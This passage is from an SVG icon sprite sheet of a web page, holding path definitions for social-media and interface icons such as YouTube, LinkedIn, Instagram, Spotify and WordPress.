0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
